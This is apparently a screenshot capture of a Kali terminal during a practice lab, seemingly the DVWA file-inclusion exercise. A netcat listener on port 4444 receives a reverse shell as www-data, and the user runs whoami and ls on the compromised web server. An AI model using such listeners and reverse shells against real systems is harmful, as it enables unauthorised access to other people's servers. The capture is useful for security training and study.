 ┌──(anonimus㉿ kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.142] from (UNKNOWN) [192.168.1.158] 47516
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@f2830868e042:/var/www/html/vulnerabilities/fi$ whoami
whoami
www-data
www-data@f2830868e042:/var/www/html/vulnerabilities/fi$ ls
ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
www-data@f2830868e042:/var/www/html/vulnerabilities/fi$